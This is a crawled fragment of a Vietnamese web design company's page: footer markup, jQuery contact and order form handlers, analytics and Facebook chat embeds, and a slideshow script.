					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:0859103103"><span style="color: rgb(211, 211, 211);">0859.103.103</span></a></td>
			</tr>
		</tbody>
	</table>
	<div style="text-align: center;">
		<div>
			&nbsp;</div>
	</div>
</div>
	</div>
 </div>
<div class="contentFooter">
	<div style="text-align: center;">
	<br />
	<span style="font-size:16px;"><strong style="font-size: 18px;">BIGWEB - THƯƠNG HIỆU UY T&Iacute;N BỞI HƠN 5000 DOANH NGHIỆP V&Agrave; C&Aacute;C THƯƠNG HIỆU H&Agrave;NG ĐẦU LỰA CHỌN</strong></span><br />
	<span style="font-size: 16px;">Trụ sở ch&iacute;nh: Tầng 6, Số 210 Phố Trung K&iacute;nh, Quận Cầu Giấy, TP H&agrave; Nội</span><br />
	<span style="font-size: 16px;"><span style="color: rgb(166, 167, 169);">Hotline:&nbsp;</span><a href="tel:0969632018" title="Liên hệ thiết kế website" type="Lien he thiet ke website"><span style="color: rgb(166, 167, 169);">0969.63.2018</span></a><span style="color: rgb(166, 167, 169);">&nbsp;</span>-&nbsp;</span><span style="font-size: 16px;">Email:&nbsp;</span><span style="font-size: 16px;">sale@bigweb.com.vn</span><span style="font-size: 16px;">&nbsp;- Website:&nbsp;<a href="https://bigweb.com.vn" title="Công ty thiết kế website chuyên nghiệp" type="Công ty thiết kế website chuyên nghiệp"><span style="color: rgb(166, 167, 169);">https://bigweb.com.vn</span></a></span></div>
</script></div>
<div class="bottom">

<p class="socia-icon">
<a href="https://www.facebook.com/congtythietkewebbigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Facebook" title="Tìm Bigweb trên Facebook" src="publics/images/f.png" /></a>
<a href="https://sites.google.com/site/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Google+" title="Tìm Bigweb trên Facebook" src="publics/images/g.png" /></a>
<a href="https://twitter.com/congtybigweb" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Twitter" title="Tìm Bigweb trên Twitter" src="publics/images/twiter.png" /></a>
<a href="https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Youtube" title="Tìm Bigweb trên Youtube" src="publics/images/youtube.png" /></a>
<a href="https://www.pinterest.com/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Printerest" title="Tìm Bigweb trên Printerest" src="publics/images/p.png" /></a>
<a href="http://www.dmca.com/Protection/Status.aspx?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" rel="noopener noreferrer nofollow" target="_blank" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</p>
<p class="backtop"><a href="/bi-quyet-thiet-ke-website-thoi-trang-hut-khach-hang-a490.html#top"><img alt="Back to top" title="Back to top" src="publics/images/backtop.png" /></a></p>
</div><!--end bottom-->
</div><!--end footer-->


<script type="text/javascript">
$(function(){
	$('.support-online').click(function(){
		$('.slide-support').show(100);
		});
	$('.slide-support .top').click(function(){
		$('.slide-support').hide(100);
		});
	$('#button').click(function(){
		//alert(1);
		if(checkFormCT()){
			fullname = $('#fullname').val();
		email = $('#email').val();
		SDT = $('#SDT').val();
		//alert(SDT);
		message = $('#message').val();
		var str_string = 'fullname=' + fullname + '&email=' +email+'&cell='+SDT+'&message='+message+'&title=Thông tin liên hệ';

		$.ajax({

		type: "POST",

		url: "https://bigweb.com.vn/contacts/contact2",

		data: str_string,

		cache: false,

		success: function(html){

		  // alert(str);

		   alert('Gửi liên hệ thành công! Cảm ơn bạn đã liên hệ với chúng tôi.');

		  $('.slide-support').hide(100);

		}

		});

			}

		})
	})
	function checkFormCT(){
		fullname = document.frmCT.fullname;
		email = document.frmCT.email;
		SDT = document.frmCT.SDT;
		message = document.frmCT.message;
		if(fullname.value==''){
			alert('Bạn vui lòng nhập tên');
			fullname.focus();
			return false;
			}
		if(email.value==''){
			alert('Bạn vui lòng nhập email');
			email.focus();
			return false;
			}
		if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
		if(SDT.value==''){
			alert('Bạn vui lòng nhập điện thoại');
			SDT.focus();
			return false;
			}
		if(message.value==''){
			alert('Bạn vui lòng nhập nội dung');
			message.focus();
			return false;
			}
		return true;
		}

function isEmail(s){

    if(s.length ==0 || s == " ") {

		return false;

    }

	if (s.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]{2,4}$/) != -1)

		return true ;

	else

		return false ;

}

</script>
<script type="text/javascript">
function checkFormSendOrder(){
	var fullname = document.frmSendOrder.fullname;
	var email = document.frmSendOrder.email;
	var cell = document.frmSendOrder.cell;
	var subject = document.frmSendOrder.subject;
	var message = document.frmSendOrder.message;
	if(fullname.value==''){
		fullname.focus();
		return false;
		}
	if(email.value==''){
		email.focus();
		return false;
		}
	if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
	if(cell.value==''){
		cell.focus();
		return false;
		}

	if(subject.value==''){
		subject.focus();
		return false;
		}
	if(message.value==''){
		message.focus();
		return false;
		}
	return true;
	}

$(function(){
	$('.sendOrder').click(function(){
		$('.bg-popup').show();
		$('#subject3').val($(this).attr('id'));
		});
	$('.frmSendOrder .close').click(function(){
		$('.bg-popup').hide();
		});
	$('#sendRequest').click(function(){

		if(checkFormSendOrder()){
			fullname = $('#fullname3').val();
			email = $('#email3').val();
			cell = $('#cell3').val();
			subject = $('#subject3').val();
			message = $('#message3').val();
			var str_string = 'fullname=' + fullname + '&email=' + email + '&cell=' +cell + '&message='+message+'&title='+subject;

			$.ajax({

			type: "POST",

			url: "https://bigweb.com.vn/contacts/contact2",

			data: str_string,

			cache: false,

			success: function(html){

			  // alert(str);

			   alert('Cảm ơn bạn đã sử dụng dịch vụ của Bigweb. Chúng tôi sẻ liên hệ với bạn ngay khi nhận được yêu cầu.');

			  $('.bg-popup').hide(100);

			}

			});
			}//end if

		});
	})
</script>


    </div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58389523-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1013273500;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1013273500/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
  FB.init({
	xfbml            : true,
	version          : 'v10.0'
  });
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your Chat Plugin code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1527495437560509">
</div>

</body>


</html>

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/slide-banner.js
body_size: 757
content:
function slideFade(obj,auto,duration,start,fadeIn,fadeOut){
	this.start = start;
	this.initPro;
    this.interval = duration;
    this.obj = obj;
	this.auto = auto;
	this.fadeIn = fadeIn;
	this.fadeOut = fadeOut;
	this.slide_number = obj.find("ul.slider").find("li").length;
    this.startSlide = function(){
        initInterval(this);
    };
	if(this.auto==true){this.startSlide();}
    function initInterval(instance){
		instance.initPro = setInterval(function(){
			if(instance.start==instance.slide_number-1){
				instance.start = 0;
			}
			else{
				instance.start = instance.start + 1;
			}
			set_slide(instance,instance.start,instance.fadeIn,instance.fadeOut);
		},instance.interval);
		set_slide(instance,instance.start,instance.fadeIn,instance.fadeOut);
	}
	function set_slide(instance,index,fadeIn,fadeOut){
        instance.obj.find("ul.slider").find("li").fadeOut(fadeOut);
        instance.obj.find("ul.slider").find("li:eq("+index.toString()+")").fadeIn(fadeIn);
        instance.obj.find("ul.navigator").find("li").removeAttr("class");
        instance.obj.find("ul.navigator").find("li:eq("+index.toString()+")").attr("class","active");
    }
	var instance1 = this;
	this.obj.find("ul.navigator").find("li").click(function(){
		var index = instance1.obj.find("ul.navigator").find("li").index($(this));
		instance1.start = index;
		set_slide(instance1,index,instance1.fadeIn,instance1.fadeOut);
	});
	
	this.obj.find("ul.arrowLR").find("li.preArrow").click(function(){
		if(instance1.start==0){
			instance1.start=instance1.slide_number-1;
		}
		else{
			instance1.start=instance1.start-1;
		}
		set_slide(instance1,instance1.start,instance1.fadeIn,instance1.fadeOut);
	});
	this.obj.find("ul.arrowLR").find("li.nextArrow").click(function(){
		if(instance1.start==instance1.slide_number-1){
			instance1.start=0;
		}
		else{
			instance1.start=instance1.start+1;
		}
		set_slide(instance1,instance1.start,instance1.fadeIn,instance1.fadeOut);
	});
	
}
function slideLR(obj,autopPlay,duration,start){
	var current_slide = start;
	this.autopPlay = autopPlay;
	this.start = start;
	this.busy = false;
	this.initPro;
    this.interval = duration;
    this.obj = obj;
	this.width = obj.find(".preview_container").width();
	this.height = obj.find(".preview_container").height();
	this.slide_number = obj.find("ul.item").find("li").length;
	this.Initcomponent = function(){
		if(this.slide_number>0){
			//this.obj.find(".preview").find("ul").append("<li>" + this.obj.find(".container").find("li:eq(0)").html() + "</li>");
		}
	};
	this.startSlide = function(){
        initLR(this);
    };
	function initLR(instance){
		instance.initPro = setInterval(function(){
			if(instance.busy==false){
				instance.busy=true;
				if(instance.start==0){
					instance.start = instance.slide_number - 1;
				}
				else{
					instance.start = instance.start - 1;
				}
				set_slide("pre",instance,instance.start);
			}
		},instance.interval);
	}
	function set_slide(type,instance,index){
		var add_value = "<li>"+instance.obj.find("ul.item").find("li:eq("+index.toString()+")").html()+"</li>";
		if(type=="pre"){
			instance.obj.find("ul.preview").append(add_value);
			instance.obj.find("ul.preview").stop().animate({
                left: "-"+instance.width.toString()+"px"
            },1500,"linear",function(){
                instance.obj.find("ul.preview").find("li:eq(0)").remove();
                instance.obj.find("ul.preview").css("left","0px");
				instance.busy=false;
				//initLR(instance);
            });
		}
		else{
			instance.obj.find("ul.preview").prepend(add_value);
            instance.obj.find("ul.preview").css("left","-"+instance.width.toString()+"px");
            instance.obj.find("ul.preview").stop().animate({
                left: "0px"
            },1500,"linear",function(){
                instance.obj.find("ul.preview").find("li:eq(1)").remove();
				instance.busy=false;
				//initLR(instance);
            });
		}
	}
	if(this.autopPlay==true){this.startSlide();}
	var instance1 = this;
	this.obj.find(".button_bar").find("li.left").click(function(){
		if(instance1.busy==false){
			instance1.busy=true;
			clearInterval(instance1.initPro);
			if(instance1.start==0){
				instance1.start = instance1.slide_number-1;
			}
			else{
				instance1.start = instance1.start - 1;
			}
			set_slide("pre",instance1,instance1.start);
		}
	});
	this.obj.find(".button_bar").find("li.right").click(function(){
		if(instance1.busy==false){
			instance1.busy=true;
			clearInterval(instance1.initPro);
			if(instance1.start==instance1.slide_number-1){
				instance1.start = 0;
			}
			else{
				instance1.start = instance1.start + 1;
			}
			set_slide("next",instance1,instance1.start);
		}
	});
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=794485866&t=pageview&_s=1&dl=https%3A%2F%2Fbigweb.com.vn%2Fbi-quyet-thiet-ke-website-thoi-trang-hut-khach-hang-a490.html&ul=en-us%40posix&dt=B%C3%AD%20quy%E1%BA%BFt%20thi%E1%BA%BFt%20k%E1%BA%BF%20website%20th%E1%BB%9Di%20trang%20h%C3%BAt%20kh%C3%A1ch%20h%C3%A0ng&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=338042364&gjid=1281562606&cid=1431907559.1769052505&tid=UA-58389523-1&_gid=1330691077.1769052505&_r=1&_slc=1&z=462129425
body_size: -449
content:
2,cG-K93W6VSFDK